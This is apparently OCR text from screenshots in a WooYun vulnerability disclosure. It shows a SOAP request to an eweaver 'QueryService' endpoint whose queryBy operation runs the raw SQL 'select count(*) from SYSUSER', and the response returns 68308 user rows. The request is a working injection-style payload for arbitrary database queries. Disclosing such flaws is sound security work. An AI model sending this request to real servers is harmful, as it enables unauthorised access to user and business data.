 WSDL URL: http://localhost:8088/ws/query?wsdl
Editor WSDL Structure WSDL
Service: QueryServiceImplServic Port: QueryServiceImplPort Operation: queryBy
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xm
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.
"http://query.interfaces.eweaver.com/">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:queryBy>
5 <arg0>select count(*) from SYSUSER</arg0>
6 <arg1>1</arg1>
7 </urn:queryBy>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
2 <soap:Body>
3 <ns2:queryByResponse xmlns:ns2="http://query.interfaces.eweaver.com/">
4 <return>[{"count(*)":68308}]</return>
5 </ns2:queryByResponse>
6 </soap:Body>
7 </soap:Envelope>
8
文件(F) VCS 工程(P) 编辑(E) 会话(S) 调试(D) 工具(T) Deployment 宏(M) 文档(O
链接
载入固定用户
输入历史
最近...
SQL 输出 统计表
select count(*) from SYSUSER
COUNT(*)
1 68308
对象
对象 文件
<当前用户>
All objects
输入搜索文档
最近对象
回收站
Functions
Procedures
Packages
Package bodies
www.wooyun.org